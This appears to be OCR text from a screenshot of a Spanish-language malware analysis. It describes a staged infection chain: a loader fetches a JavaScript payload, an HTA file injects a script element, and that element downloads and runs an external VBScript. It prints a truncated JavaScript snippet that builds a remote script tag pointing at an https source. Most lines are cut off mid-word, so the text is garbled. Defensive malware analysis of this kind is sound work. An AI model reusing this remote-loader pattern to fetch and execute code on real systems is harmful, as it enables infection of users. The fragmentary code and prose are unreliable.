
Es, en esencia, un pequeño
loader
. Al eje
descarga y ejecuta un payload JavaScript 
contiene un gran bloque de palabras aleat
Etapa 2: Un toque de polimorfis
El payload por el archivo HTA crea diná
origen es un VBScript externo alojado en 
la sección
<head>
de una página definida 
página se puede ver en el recuadro a cont
descarga y ejecuta al instante, llevando el
1
var
scriptEle
=
document
.
createElement
2
scriptEle
.
setAttribute
(
"src"
,
"https:/
3
scriptEle
.
setAttribute
(
"type"
,
"text/v
4
document
.
getElementsByTagName
(
'head'
)
[
El contenido VBS de la siguiente etapa es
Durante nuestro análisis, observamos el 